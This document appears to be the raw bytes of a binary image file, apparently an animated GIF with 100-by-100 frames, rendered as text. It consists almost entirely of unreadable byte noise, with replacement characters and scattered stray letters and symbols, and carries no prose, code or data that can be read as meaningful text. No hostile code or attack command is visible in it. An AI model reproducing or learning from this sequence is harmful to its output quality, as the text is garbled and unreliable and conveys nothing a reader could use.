�@>3�s6���-aAnQw���TN��h�"�#!�,�+���v�-T%��|L�D�?W���89�� �4���n`���Ud�+X1�Xl�Ϻ����'�/p��U�d"�04.�!!N�H��R؃�e6S�R`��`� ɧ�.�%�7 �X����!p h &�t�.�J��*F���;�4ġ�Hㄾ3B6�!�[��C�V�@J<�t�\��	�T�[��Z�0� d@�a���P�Np�]HAT�uY��21gǙ�>�ŗx���0#0���Et�/����W���),a
4P��9����k���:r��\�������A�a>p�Ct�� ��"�@��l��XF$�1�`hF�aA+�b�@���?WDf�<�
8��5Z�g��. �X�R� R����H���l+��5⹣+ 1��!�>�����.
��\C�+may.����^���e�����p��ެ��x��.vS�}/�{W��_��x�	Q;�C.�!tK���u���`i67�*��+�@��$��@ٶ����,);���+$ "�TW.Fy��O�(X�\8�(@^py���[����v�wB6K�
M����"��h.���(�S�S�z�0� 
�L&0x�l�"S!b'�$�Ӗ1 �T��@`���9���(� ��&���p�؏�Z��4���"י%>��5�)G�X�	H%R�5�3Ӻ5J!
Z+my�!Ѕ��](��S�	(��c�#��	��@���>:7X���Y�ڣ�!�1�o���A��r?�c�2 C�ږ1�T���@BV�n�2�CNڀ��@�����wI�z3�ۻ�A#C���2(��-�і L� ��ԡ '�1 �Y�0��x=, @�曃5�9]ЅT����h�橓�H �9H�1�E� ��Qd�/ ��8���D����ӖSB�l/W =*��T`��ۖ�8�I�HW�Wp�]i��:�XХ�I#4�E\��/ :�L�2 !3*���74{H��@P��4z�y|�bYH�T�WЅY�����Npx�Ez�����D)a�7C�Q����"
R!�[��%��@It��H;\EX�Ō�E��HW脱K�x�*d��  !�  � ,    d d  � S�J�
V�X�Z�u�\�#:�+W�o�R��)��T�\��"�()P��ą0a�aE3�-]Q������.��zv�9��-���E��h���f�r�`��h}�a�\���J�jȋN�^|��ǨCR�����c|�2�l��LY�L���[C;.��S�aD���È�V��V�/�`%��0|}��1F
��ʌ)�"n'ń�ݝ�'ң����IX�-�A	�\�VX�\3wm�plsX/���FN�=2d�xP��

��S�@F�G�qx�����ߩ@'��	�ʀYU�D�M��E��RK�i��$�2F
r���iU\�	�w_`�x0��PL5P*R�0AV�TPStP+�T4QW�if�7��+Q��� �]QDeȕ�)� A)|�F5\o�%��IZ�XU,���+���N�d V]��P���1G^Q �\ G� ��E�0�a�9�`$��-��x�+��K'L�2�Yb26�%���WY��gWZ-(Vs��9D/`q	/\�#$T9�
|!_dP�w�5%XO���_ ����d� �M?Uf,�~�Y�Y��Br���edU��Q��\��wK4@�s�� ��bVa�����+!�
�,W�+mz9\0��ȫh�Y�V@ֺ����J,�1lp�
a�eA�l���s���\.L�R]!,�F�,G�rdM&�f'���m�ƪ'�y�u�g!HVge���C!�*L��"�@���ކTO+�Bf�X<�U@8�!�J�t���Dm��ʄ�;���
Vt�g�#�+�<��h\��=(��C�pE���iޅᗟ�E���n���nv �����/��d��]���u�g��hT*+�G� �*�-��! �a��ߵ4�����2K��3Q-C,�sU�)�<���Zd����#��`n�@T �+�m+�[Q����6㛖��9�Ym~DQD���L�kΓW��aj*X��P���P;F������na���w����@P(bB�֐Y��y��\ Å����*�A,`����O����t�?��O7ot�j���ϊH��a��\Ca00�9���!�,�2m�XA�H���TGT���C ��&f!�8�A
���jh�$B��D�O���b@Wܧj�OP
0�$�r#�!x�<�&֒c�����3A
#�F�����Z`Dr%�X�ҜZc��0[w���a5��Ё-Z@n�����@ܦ���`tQ��0�p�3����&�� ��VM��d��S7?�T\���H�0
�f50 �H�N,n�
X@T�pz0E��%Y1�!���h3���d4C�H�|vOR�O'��9��UCeS���`��/��|�@�"�	d�W� Ј�U�@#,A���K=i��fr	\T���"l�l,�Ԁ�$��@�2RȪ⑘]�"(V-)4�xT.$�"(0F�
@ /`�^4������:� ��A��S��ԧ�0�@���^$��VY����:K.	5�9���@93�)T���.ЈEL�	��&<` |�i��m��a�e,C��@��^�&���Oa'��|e ,����X���{$�B����N`gX�.��l���D�� ^`(JPD�����`�>@�f8q��/��#�3)L�f�h��`�*SY���\�*�@
zP��VIQ�@J��@� �/&,1TX���h���|� C�-��S@���P�"��K(#FH�P(�=!6�a[��8G�EP/ Ae�0�v���0�
L������ P8��-Bc4���g	7��e�b�p�0`=�;��h��+EY@�R�N�|�(P!
.� D��x�@X�� 
RT��Hk�/�������Yk���r,c�����f#��L��)�x�X�"Т
���zQ,�� B(�P��%Gx���A���$` ���3^�.E/`�x��UЂ���/p�^����F;�y[n��,���N`R�%� F @�0 &�tGL�?@���)$�T��Pm<�mqL�F4.��V�Ӏ4p�|#�4ǌD��Ue*! �+n�P��&��T�S��~��&l�	��@$h��-���G>`�^��{��j݈����e������1l #!gB���_�������� �v�/���H`b����!	I`p�#<�LTa�`
 ,��̒�/��^�
#�C�(=/1�_��@�8����8�����=Q� f#X��'^��	���vP�hM0�@
M@Z� ��}r#nu�+�Z��ؐrpĐ�_ʴ�@&���g�W+b�'��w�P� �4� �[�@m�P	�倨�e���f�P,*���3�t$FD/`���0��C`� ;�S�	��)��T��q�l�B`cuR�"3$0/` �� 	����xM�	��` R���@
� q�PU�rсo�F�Ohd6�p	Đ��`�Hg�`�!c�� >����9p@=�  		p7 
����	Y����h��u]PH
���$7G�ZDtO�8��+���0����8�Q]�]P�pJ
a+T\R�
�850a�7`G� ��UЄ�����	�7	�'x���3+�q��_�#&�`�p��@ ��F� vsG�u�'|�`h� #�2�q(X �\��E�U�������
���`��]�h�v�r "fąIdO>DM����b�`�W͐����0I�@}7}q���J,a��)��:��*� ���P	�� jU	�W�@
�	҇	 	ܦfDb��/��^�E_�n�5�`O=!
����q���U�1��P2Wp\�E��Y	� +�x#`	��	��	@M 	 a"7~��KzcF��	�0��b�@��f]�� "������G���k3B�P �2�4" C<�W�p)tA7��[� � �+FIA7���
/@�@[<ug�͐�	d�'����a�MdT�Z�X@SXgC޳<��)7�v2J@� E7ه� \`�H7����z�g���S��^��S�p���	w�� �zX'S�mKF~3�	7�O�v� j"`���x�*pj`h��E%A��")�bZɕ��f� ��	��1�pU����mv@P',�
�RNL�tI�72�`� ]���w"`�a�u�0&��Ǚ����Y�P =����]ЈWj ���@=@� ��y7�y35@��x�p,i��7��E����@�=�+�����Y�L�@r�E��Oa��R�
��|>�a��9���K��,0$n0`��N�U`	{>`"@�:3��٪�F��O�#'?��p	�0z���`F�0���.	�
RD'	A)	� �0 ���cFa�h�[D	��
�PP
@"0 �
�0t�s>�ASL`
�7P����Ф�
����X� D' pEGt��?��4= �t	�$P �E�a��<)L�<pdp7\S�X�LP�@[w&�k����]��EP��0E��D'+p�Ne@��
�pQpap@�$3W ����V@ѥE�]O9b2sv*"�[�0	�� �@������aj�!	D7�+eE p���.�(=�Ǖ�c����r˗juy@�hm�9�d=д 2�c���0L�e@�{	��~��	�7�� �P	�0� 	���;8�X�E� EЛ��!���I�}lq@W�{��}�@	\6"0�f�)0K� ��S>��%4a5]�	����~�_bh�0	?� 0�9��+e�YK��kc�)�"&:#7l�30K�K0CGtp��=P�)p@�*��Lz�+���@�f�`�P_)�R� � �{��l�):.�
	 aS@���8c2S�'��eR�eS0G��{3ZUN�6��0�A�q!����l��P����T�`�� :�ɵ`�R����"�l�� y�@��I���2Jʪ�  y;�*�h7�����3��A����D��0y�Hl 	Pp�@|.0��(1���]����Z�IV�>��H�3���HO;�\�N��p �?��4��
�P�@)�@	/�9 �j=�އ�v�iM`i�F	�GH��" :  pʈ	?�(Am��Y{,n�3��r��e@I��0ll`�l���pl�p3*0���eE��X��a�;Sp	Л��S�G�΋-i��
��������F, !�b�3Ǭ
j�a[`	�� �P�� �`ð�j��!rCt!@G�u:s�W �@)Eˌ�-5�����|S�#�?��#��+��E��HF�B*�
K`���� *	K0��b�n��n��Ǣ�R��! �@	�@a�7�Z�韍@S�Fl��#�<��'x����~���=W��"�x�p���������@P� }��t��4����ٮp�2
�ɦ��Rq����iA���
J�V~�#@v�h��Qp\� ����0�>��S l ��S�UPk�^��
�=E@	�xj%���0�\$�X@�f�S�  ���(��Rm���py�"� "p`�"�
��V$�� \V@�Ʀ���ۭVۦ^ۑ`p`*�|��
�MH	p�a��e~y#���'�A׈�=,��ʌ��7�E��	� x�[	��mq ��0�-��j�v�� 瀗�D'��.Ս�V�Ѩ�Y�y˝�xA�������E��כ�i	 ��E@������p�yK [U_iΫ�%��*��(Q���Հ�?��[a�&�R��P	�����}m������&�#� a~_иѾ�#��(�  p<@1�t�f�P1����Q�m(Q#�?��xα�շ�䂨���S'����E7,�P��')@����|Fwt�&75�ְ����͐	R�dX+ܸ9�����A'rs�Q���x��a��t�����ٷ���}��(d߈��|E��o9U70�����r��+�b�@D�R@	íxʻ�\��^��v��}���֖����z}�o�:~l �+��8�#���	P��q \,�;�S�EP�PC(<!���n�uOqB�i	Ц��Ly4�@�F��(4���C�4l�P���G�(Y����ĉ�LA �<T��03lȚ)f��Ma˘�Z��Ņ�FNa�PC�Rb$�,H\���SFH��A�)GQU���+#)#�,y�(c�-4X���H*�\XI��<��4��ać�1��!A����r`��C�DPd�6l e��)Z����a����/�6J̸DB
�nPQ�8��l�1<���f:Eq��s
WK��[��PX	=�P �B4�R� PJ#H�Jr�A҈�$�T�R���F6�@�BTcDh)8p���f�I&1�#E�G�d�����#�,a�:�� ��(�A����B`��b-<����GAk��(��-`�/T������(t&�.l&gv�����l����0�o� ����88I��
,(xĀ�~��(�+b
L0�d�\���+�#�aF�|��@H�.h�e�8���8�ɄZ�@M"8�L����M�ͦH��@�rq��D�����

(�9HP� ��������,�CQ����pA�((p�[��hI�&�\�H�)(�����b��;���b
�eP�$E3O44���T6�c�1R����r�HXt7&h�/�'P�@!�(@�@=Y��_�\0�\ U��z�UF�����T�*��ظi�k���b�F��H���yP�R*:�@�.&�`A��J=�D�FZ�衇hla�6�L��v��)��>���%Ѣ(�b���xQ".�"8��1�p�@:�C�EIؼ��IP �00{b��B�	g��@R�&l��&��h��y�D -	F��Cھ�8�÷�ДD\I�;p�<9����:�jؼ��M�� ���S�Dpe�����6D�v�
UH��5��# ��@*���R�p�Q��z��t�z��(�V��r�+`�ƴ&��͡.��6��+\��h�2��ktc���/Lhp�=���l���h�=����8�rP`��VB*�M>��0���X5&=
> >�	���B)l�X�2��iHC�PF3j"Z��=y��v62��x�S%�(Ɛ�c�&��d�O�A����q���B�
j <@'c_�����|t6l�g��Ȁ�p�����w`IMj�#�-jQ���Z�9`�{��a00��/���>��O{c��F�)�t\�0��Nx���� � /H\�Kg�}I��p��2�("t�o+����ɍQ+x��.��+H_7 +��e;/aj��)�F+�A�c�"R�� ���-%!Ӽ��90裆:�� �Q����5�z �\PcH՘�9�����@i�Zto�6��5����5���
T��+D�:#8�����:j	�`�� �0���)��*��O�Iijm�����~�#%�\K�:AGe�V�ʰ�R�c�GvR#,�V3���60�0t�r+ l�8����x��2 �1��=��UU�0ȡPA��2��$Hg��n��:2C�⭣2xq�O{OA�%�����'�����&��	X����zNk5P� ��-� 0E-�(��!��*�P�u�р����-��S��eF0�q�1��_{
�N4���3�-�~�Ձ(��4P��p��V�����J�}!
��0@,BP��=?N�T@��1%v�4�Q����P�/na�h-@ �@�r7���_SNȨ��R��U���j�ءs��щ(t���8`�XHi*2Ԕc� EaP�0G�<��2�rFȆ2h��1́{���j��y�(p5�+:Q�	�vJ�m�0Xi� [`d�"a��e��B0j��=}�O�@�,��-&��D*FA9�����7��\��K���ݞB��I+���R��\ �!��F�Z'́�~��$�V �@Q�����`2���2"���e���SA�(<���iN�FܥEHE�R�.P��"�6��9��p A|0�Np�
����(F�$�*�z`�	h��N�5����`�<��͂	�{h:��f
�];�S�+t�Z���1�N���c��F�U�q�n\����
8H�V͇�/��-X�4	Gmo+@*t�	�P+#�ėf�D~�� �n&7��ĐJz� *��P��׮������+t"u�Ү�:`<��{�r�Į&�'�`��+X!7�@H�s���κ~�W&P~d@�������`P	�t�D�Aܼ�D%<�0��0`& ����"�`��@`���!����ࠀT�!X�U#�/��q�������/(���������i��`�Z5��MJ�N`7`����iJ�ej�+x@���Fx�X���	�X��2�6(��(��!���*��Q���i���oB*+����a&�h��Q�P�"l��#����y��� C�U��E��B�����9���?K"���2���h����2�q�+(�����P59(�9x]�>Y��/I�?4)BĂ.#+��7����� @�B
�9ؘ�ٮ����z8�aq�T 42�s�X��YpW�SF����ڪ'��!��iB���F���p�+S�����̻ %ᘖP1 �,��9�/�Y��T�X(�c��1	�(]0�s,�%���`'4 �0�>Y�9 �U+��!����P�� BBA��!���>����T(]��THW�.�����؀��H� !�  � ,    d d  � S��*D�X�Z�u�\�#~��0W�V�`��b�
E4����
5H��"ŗ/2d(%�(�t�b��VO]<Y	ک�С����S�@W&\���ĉ���*a�2e^��P�^�lp�Ă��<��bTC:MzKﭦJ���Uᣇ}6M��,c�����*�.�^l��֐2CX��"˕
J���)á����c�&�x�:4
ѥ��t
d��Σ������U�"�$/d�Y�D��u��IN�a^\�I1���0>
��̠1+��$0r���&%�?7���5�_>1��A�\D�C�aVQ0��RKd�GW�Fr�2�\p`�#���E0��BG�P0"E�NL@ŘM�,<� K~NA�SmeUu`�U+�r�at�B$1�1=0�v��/)���gc0�E'6%��R��J,X �
+��"Pt:ePc��@',P!uHbE�EM,/ �
��T�C����A�*�Q�J�� G*�ib�Љs�1�BNnv�"�^B�"k!H!+�C&���9�U.�)�KXD�� �!E�)��ET�@��AWb!�}�Ƅ.��˜��K 9+������vTf�vY�@AS��	x@�Kr\q 	�@�a���a��q���aQ�B�,�"�a����y`ER�KN�1��d'ȱ���BrX@�c% G����~�5cnΒJ�u��p�ԢO�TD��c!ȒeU]��V�N�#�a\@�$��A�d�J�0$=�LN�$ Q���,�������«i�&�,�X	G�/ ��d�p����^ԙ�ѱ��rDA��
��r��@,��Lev�^��hXֺ��$�Q DFف�=VR���x�,�VudpcT�,}��M���w����|�m�l0�QH��Q}J��&V��ns@W�-�P�03:~mE|������a"�&P�1L@c�D��*�GUljSQr3���]:I�&W��M�`�y�A�b��|]+*V� ���/��FQ`�=X�,�(U�c�A��.��Q�a�|�.^A*���B3u�|7T@��+��"��60�0, �{��7+�`j��I���X=P���UE(
RP3������$P�T���
	� ���8U�'q�	��v�]��U���0���J���e�b(���G�t�OųGY������cj����6��8������Ex R�����5&��*�aP�R�c�GαZبYM���WP�,��(h�/�ydRf���`,'�
ļ���e0���F4�a�Xd�lY>�9�P�2�7$�S~4��@*p�[�7���疄a~dE����`6���dd����F�@(�H�V0N�:@�,<�:J�0�/�a$ �[TP \!�<g��s�0!<��7��f0cU6���� ql�>��$�͍1�� "IЃhq�z ���U��\@��P@@�m�%I��`]p3�1�E��v�pF2"a�s�EI�'�2,~��Fqj�+. ��>��`��	d�PA �@4�
�0��P@V_�}:c8b�XF3�1�a�w��(G4�8��L���P,�a�Y �
Q� \�L��b%�K2eb^�XH %~������M��.�Šh͖�W'H�e,���P�3��bl#��Bנ�0V�<j#v�+�î�s9K́ٵ�0�)4��p�A
x M��*�@���0P��`q������3�a#��������Ok���d�1��	Њ�¬�@���9�`D�_
�^���@@��`�H�"̑@� ��Q�M�e,�h�#La
Z(��Lf�+�J�G�qE,�։m^a�� ��;�9��_ ��";h X�����-T� `��p6��]$+H1���8��0�ä��t?���R�Z�	��/,8�|HA��p��Np���H\�
@�(��0�Uk?�m�L4��1�fj�]�[@�i+Ծ��&8��s.�3��B��Y
�ށ����2*�P07���yU��<�����8�!�H�n��Ix����\e~���|P�B
9c�X ���{  Y��F��M��a�-<��8Um�G~һAѸ���XR�cа�"��HV�Q"u��?�b'��
�#�� 	4�}A� {p��p�"Q^��
U�:�7��Ԇ�j|����jc��l�1	jp����/���N| Gt����d" Aw�p�*4�Ѐܩ�e;��@
�	��apm	t�P�$+��o�*����[�	��� �0}5	��5]F�uH>�OLD�bTwx�]vp�@
�` ��	�
��e]fv!��Uta@Le�<��S�U/��ˀ�`� (�r�p�VĲ�� qA��/��
�Q��E�u�` ��h���` ���` U� ^�e������� (L]�?��H/��� �p����
��������~��!�M�0��s���`i�`v��  �W^v�3�e!�t�0	�V��n�KBC�b���rW�0�`������G$5'`i8$�a� _�U�� �a�q�NK�mU�
�� ���gM�	�^`4ݤH�FENTEUPS��`�p%�
���[�D��A��S Y00T��P�[��t��	ɷ��u�e�e�tU� C��SPnk 8Cnr� k��p	���`
F@@M� ��١(s�
�@`ju >��@J`���@�P�v`�~自�	� �4�
��P۔cW�15CRrհ��W��y.6�Ͱ	j�^G�J��f2P�w��)�Cv��` ��
Ǉ
�p|�U���_���`_�S��C闃a`���� o��͐ذ��E�pv��Na�D�p�� .�a�B��7���U�@�[�|v� ^?���e���&)�(Є> �Ԅ+6�`r���'�P���*B�e�	����\�R?rBH
� �J���@^zX	���x���	�0	��q��$�X�H?�H��Mc~X�X~��0�
 
�wv�����[ir�+�W ה]	0Tf	`I�	СSP	�Ї? ��h�`7�E��@0$��Q Ӏ���@[ H����@<�v�~�	~� �(z�o�qV> ��	��(n�� {�q@ Y�]��@x����� K@ +��N����/p��b�r���5	�!��u�<f� d10�U�0<�,��{ ''x. �U6�P	�"0 <�V��u��8	����bwj�� Tx	�ؘ�?�?�t�`�j2�"'n ?$�B�|!$n��ݺ<0Hݔt��q@�p7 7@2�P�JU��H���&/f�	�� Pe�@9�@�?�0��~��  N1E��p ?�
;��B�SB@7h]�H�` ��p,����2�95c��/��p	� ��6�T)�  n`�^���lC�� ĴM"`Pʪ]���pD�M�� B"*�&�|�8q�� X�)�0� ���`iSj�� R@eR���06�B���rlݤ]��V�P�����" x���B<�	��FP�"�5��T����p	��
�������ж�0!� E {|H	L�WٴB���J�d]n�V@U` �Щ"����*���B��83�KQCm��`J�����nǷ���۳ ��#`e�{�[YQ�`N�	��+JD�VD����п$QE�!�]��a��4t@@�]@@��b��W�_�`������!}�`�US�|h �@<�Xp9Ɗ`�����0���`e{�J+��Z̷�`jN!QG��BQr-c��%��	8[}�'KжR0E�w�pEy� UF�E�`$P.�EUG�M}\7�� 	VZ	R�l�@U��5�h��NFL+D\u'����	?�`����] xz'	�K>@�wT p � 	 #0?� �Su�Qp���S�ŭ|{`)1n����>CG,:��B��QE�h�	�`� . �p��� !�ɩ�X��EZzG�#Q V��F�E+�(*� x�ή����V=��$ ��C4��
ƪF��|����t�0��w�E�5 ��
 QpW`?a� S��@jt"��VnPu 0����K@	 1��V�\Y50<@'��J���U����0	��	�`
� g�@
�@F y#T�x'Y�za ��`7�vN9�h�� �0'{�<d���,M������l@L �Vx�@��Q9��3��0�"�
W�pvl�1�	�ɖ��U6q�D�q"ّ��� ��Uw��B20����ڳ0r���� oP�3V_�+�@��M�� �Iw/| ����T��6��.܄F'Z.�Ђ��"����V�<�v�k��
ඇ�пIg�`���(n�'�-�:�
�G�Z�O�� tE�Տ 	�P�-�p�S��[��{�+��Uk]$�CpM�	��!E�[��`����f�/��5��p7��* et�}�"�ԣ5�c<�`'�
E�p���	�� ��|"�jA�ݶ��Vn���T ������F� R@
 ��1�����M�k��}W�8N� ta�:qU���1�Pp���l	v�U@	�]��ʍ@<0)  )m޴*D�Px꽇b����r��`��`V��`�ys�}�]"����tN	]-qEp��t!�@	�P�����-�r0a���P�印��EЮ��
b��Ȱ�+�E�]< �N�ӹ�8U�<p�7q��[ pס�He����WL��<z7�i%m�P4"�#Px���E�t���	������e�@��q4NZ�ׇ�p��8��Z�#�#PZO	HW{dL^ɧZ	����D=�j%���휡E.�BE@t�����`4�]�ww�'	ж�'j/�8���є@�x8Y�V�e�,����� ��@ |~{Vʇ�.��Y��]�����ukF���S����|ɍ��I ����m�|	���?�9����Y_�LezW�"�`��P������q#�����i�۹���0	�N��
�+�l�Ӑ �=.��"D\I@!�)K=���Q���I�b�@�J�Qb� �)SF )"��(>Ⱕ��G#P�ra��p-�嬙-aA�����.TtP� �"S @8����`*�	H�xhI�C�40�R���B���q�+4�l�CL�@.\ ���L	s�l��f���qAi�E�@����FJ-!и��
W���,�a%��TB�Р�*����E�#)#�<br��*�0Z� Ȃ"T����� b��5K�̻w��(��pA��(@�,���HNA0݂���$�0B�hۢ��z��/�\z���*��*ښM
�p��L#ap��m�1�Qf��#�\YK(�O���h�. A�DXM=ϊk���4@����O���b�A� ����$@ 
.aӖ�@E)h)�b�$�h.�Ń8<B �baq?I4���b�#
�S��0t* DbD�����P%"e��8�$B"K���+��O:�� �P�Y�sa�8j�	4 n�"�Ҍ$%�M�� ��9�TÂʢ�3�4�H) �
i�k��B�%�kĒ)$(�,؀�!/8����dZ0I�*���b3���H�4Z��)K:8��+P�폡�dۂ雂B,��	��҅+6�&��-̈c��@
@0B�t̉fP$`i�"(�X�G��"��{��W��;� ��:m�����J���R,�� �%�Ѕ����'����X��+�Iƙrd�4�f��&��{����zp#�`���,���
�7(�ǁ�,��
T���k	L��+,HC�;�`-�L70��e!�6��4����X�۬!��k�T��Ղ�O���/�d��I�
&��� �D���C&�l�&��+��L��0bg�1%�h.\21%���Hb|ﲄ�� d&�ɛz�`"�`q�1�iPP`a�j�8P OH��B6����#]���X�<
�@��:f$�;�X�3b�fx��y��/)T*8ŹR.��di<��
.�` �3 �< j%�D�l�l$��DG���t�.�Be(�r��2���EC`Tq��@b��@e*��|*8t�W$X���l $�@0�/$��<H�CG��0t)� ��@��
�Z�2��*| �e/�d�) *6"IH>#��M�!H�R el@t�Ο �0�KCD5����0�!�B����`P���C����s4��Nh@��(%r���r>��D%ޔ�	�`G�@R�=��K��BW��N�`��FуԠ��f:B< p�����4�D�!�c�a�+�l/
��&F�|=���| >$j= [�& �XG�AEZ�1��Mmj''`Up�@c�颣���0�"��qG<�U�(	�ɚ�$Uᥡ��I�!�*� ��`69�`�MA� U@�i�h�3���d
E�7��cԁ)츍q���@�2��,L���{i67%�M�AB�PԀ� $B'ɸ�����Aq)B9�� ��H��� :n0�tWX�B��D7�m��ˠ�-&0�(m#�B+@B���J�Dc^�@���Xh�2�M@A�`P�|����֓���P��F�
`5ͦ�K�0��n� ��d(���#�s���̗!qSpl4r�έ�;�H)>~3_��D�X����~=%UR�R�l�Iy .�����2&q��!�FȆ2��L �ڀg>2�TJ=��\���U/r��n!IBoZ���`� ��v����F[�@a� R#���(�2�#v�q$^p R>SgQ	I��7����a�NF�7գF�c;�,9}�UKׁ���� x�8x�:$Hn.<�ؔF$ha����$�%N����o!	�j�̼�Ĕhc����� Ņ��	ۃ�@W��+(��0��2`���:E���.C���o� ���T������Jq����.@�T�nqw�.��S�4NNIE� �q�,T�U��K��0����:�2\���RpF�	XJhp���9��iP=��F1��`�7w�/��@�EB��?��#υ�p@���/_�+搁���Dހ�@��&8=�Tf�%���;�e�3����E7�����V`"�F-��\�`5cM����߂]�,��9L��p!�:�}�`*n�L�X��@L��W>#��.��q��L�@轁��1���B`��I(��(�"�����;�{]H�-���X�B���e!���;=3�/�(���+��}� @=-W0'�k�1�<�*�]�\�þ0�V`]�1�������@�6b���-���`�X��S�A�᪨Q��2���3�6
�ؔ�#��;�2H�N� �9��Q�(�N( V��("�Z<���TP������"�p� XM*Ţ�j��A��z����9 
�ȋCl#����F,�1x��y�Kʽ���J]�]H�Y>d!7�]*����	�2���3�������A��Ú�Z��Q�6 t⹪��7���/�B]�?�*��0�TpW�������ҏ�8��2"�P#�_�r&X�=�F�Ek��A�6r��𨤲1��WЅX�K*�܀�XH�h�J�!y����P���/ !�Z�;+h���kz����9xqɔ��zD� !º(�{�N��T0���*f|���(�V�Ā  !�  � ,    d d  � u�r�*��X�Z�u�K�#~�r.��VL�h�8f�
F���̘Q�<5dC']�n��)3M��dތ٩�LV9Yu�	��@]0�t+V�Z
-���Ṋ��k5D#K�4T��b�(F�L9�@�={�	3�P�Q~�곓N�:o��i3��(�	��%:�ڪշ�&;n`d��8>���KG�eP��+�U��τ7���p.�kP��\��j+��O�hq��!c2��"�|��r�J�����fn�z����}{&���y4�@c3�,�y����t�E��h���\1�1��<�� �1�nwͷ�_�	��,�2q�	GP,�E�L��q�=T�C�U�T+�D���HpA,?D�JWP@�(=d Äc����7�P0�4�O�ŢK��bq,R S����
P��_�T-��V�<tC��I�FC����|��Jd���a�WQ�u�D`6%)+���Zk��K+/tc3.��r���U-N�2KW/l� �r\�B
���  0�ѕ1�c�r�L�]�eOUJ,!�
,��p���a��S�����J��Ȣ�_��I-�%>+42�s��(	k��|�״�0��-�q�Xl�S�+�t�@mqQ�J��YUV�,�$�C�!�>|1Ec|�I$�����/�2�.r��^�����C1�-к�Қ`y	����tA���PU�e�Ke$3ƊC��R��ؼ	s���W��e���K�^���R�X�By[�k$L���)���VWK�m�d�}S�b�LB�S���"����0#P0	�ڋ�_H�4+�
���D|y���H���Jg����*�깭g1+atPV) �6=�`x$�ڹT5+L0Ʝ|�\�̸?W ��0������i��b#��Gd�
�XQW�$$ �� �VPB��J\�$7L�/��&���`@�a�c��sQ7C��2��O��42V)�Ye��F��A=x@D������
U�I-�/��K�أ��0�Q�#���W ��B+��֒C���js!�+����!�w���L r�@@��	Uk���Y�1LVV�v�U��dQ�o��*e�4-j��	cH�R 9޵� � z�$ C��.9���N(%\�^�@;��/������11^aR���0�V8� �J���0�(��]W��j  �
��@�hc�Z�l��+]I 2)@�>���b��\�=i��k��d)U�/�!p�H��\@"���iYu�-��ϤD()��o(y�`H�?n,b̸�)����B���Xehd@��'dڜ)犮sv��,0�6�ҢPAT�:�����-��	�el.e6���dd���zR�I)$�k����CS�&��S�b���M`=�@�H��N$R�=!����.�dpp5!Vf0c0U6�A���=[�H(�E���)��ƈCez��2��: �	��a"����?���=�J
+�8�sx��h�".q�E ��Є)�q$�ѨFl�s�S�j	Gq0!�|$�-�6���Ey�P���INs�c,B�XF3���a,���C4n�������]�3���E)L�
H L�w���@�2�j!���L*;������2V���jv�`kOBK�TM�U�B-���¡e ������ ax�n/�W���A��$�0�q� �q�e(�F��0�a#��F4i0�x������	XP��h��>? 0x�R0�
�@�X��$������0р)��%��[G\S0C���)��H�p�'�p`2 jw�k�(�� M �Mjf�Q��H�@G�
  ��¤i�l�����+)�Zm�/�)���f|:�MFr���x292�Pg��(��
�x�$(p�+����"x��  ��I$�� �(&��E��aDd�Gx��H��SL�Os|��mt8�.4@����}��	X��vE�'p�/D��	��rFT��h-8�$;4��XD �p:�p�X�^#�a��6�!L���%�!4�O�"��P�Y
\�]"�B8/�����p&�[T�َh@b�p����Zw�]{����Ϣq�al�Ӥ4���X������U��Z�"
s�
.�8,`�F�-���F�Bjk�Db�� �����!cZ�8��NhH��x�2.An�B���I�t���
�����+H5�.�� �j~���`�\�W���%h�!�?.wm�S5��U�@
ۀ\[	��_̀�`y�0	g3V7M<4z*�/b��A@@"	EP �RawU�#��h��J'	�An�N��9%�?��R���0	�`Ұq���f��	9q�_#2a�M�P2/�
�s`	� �P��hQ !{� ���g v`��
��sSp.�N�wI�l����p	��	�CMp�@��p)=��jY�r,R-�&&@qQLp#�x�f ��
�� ��QS�� 	[�l� 
���` �� W �*��Ӈ%�>�sѠLpp6/��`��ޠ)��
� ��;52e-i�v��W�jH	1�
�� R��UP�` ��kCM�	��� T�sQ�x���
�3C���`�Puq�L�281���q�T)�M���	p@D sS ���M�M|E�� �`�� ���(i�` � 	KP��&��x��4}s� jѷ���0	�@]`;	�UZ�c����&`rP��@`����� 	�` �g P�������E�6�Y.�;�%)��Pːɀ\ˠq)��P����5[�ՓM�@*!�.�+$@#P	�
#�u�P��h�x�ЊU�	��	����� ��t�4?�#4]u���� n��h��p���f� �xW�� @�.G��E 	j��`Gv���xf����	��l�p�P3�Cq��73��p	�`�b����̀�@U�R�8Zq.B-ղ-�xWr�	S���0������k�[`��9��t��s�t:*p|�受rBL M�b�	S��b��� /��	x�gM��"r�M`bo=���
!�
�Й3������Кgij�i[ )@X��E�)��Ӏ�� jf�\`���p!M0�4�� 
M�R�]r�n��T �
vP�H������U�` ���0ٙ�#J�n�G HR��)|C� 4�e�%��S��81��v#��@&!�"@*�B�!	k�PvJfv�����h�)tMP�-��*`&5[�E/ �𒶐b�h��ϵ�0�`q�q�	K:���0L�]!�p@s_`!` �� (ə�	i#��k9�븤Ф��h@p [�0�[�Erq�0��Ȱ��ɀ���0�"Q0�q��U �Px#����NEZ X0�����b�iMp��J��Z���v�VPE:W 4�UOB���Rΰb�:�)�	��Hq �?��'	�f ?�`��"T�ND��Q �	��P	*���J������z�M� ��P`$'b2a0��Հ�e� ��\�p���� 	R�
�`��� +KPW @�@ 4�� �
�
����Q@��
�	�E
Z	� yg�L@=a�40�S��� ��	��kSi�Ĺ���
RR@	fI�R0��+�GvV;�7 0 ���4霳K�S0�[��	��n0\�,��%s�m�p	FPY��	���p	*	���!�� �d[	��6�p5S`��$nP�0 �����#� . ��	��P	��U`�#��,FcOCa<]0�� (������`��s 	��RE01.��S0C|����+�Qf��-p/gl�� <�TU@/�N �����  �\�p/�
����@j,�°����_C�� ��� E |���@���j::��Q�"Q0 "`�u`Q pQ0�v `>����<U���FCL�X�P�i���Ш`
���0 !� �@S|"K�'7��U0�"*FL��*��%�%["P��7pƬh	P@�|�WP4F#����ٛ	F�9,�K��`�	 .�#|Ʈ���d� �
.0%,�����:[���L� ��T���W �|Q2`x����0��SP	��PպJ	R�'��Ie���!@��gQT�.�
��T`$X�Zv��W`�G}��W��L5�w����2��E6�(s!�K4!���Pљ 
�@
�i��^@� �@��`Q��hr�Dl&�`��Q}�ϸ�r0@p���)��7����K�n����> ��Ā2jY�F�ʀ� >" i�|��N �]>Ձ .��(�׸��T�=7� ���) �|�:H�D��j���>���֬���5����0̼� �<��[�T !�֚��`�Qoo��.UX�����%>���K%[[jk�H!"Н�����`��׺0��K�r����mQ�u�%���_��
E�~7�M�bɆ� A�w�:=���k�%��
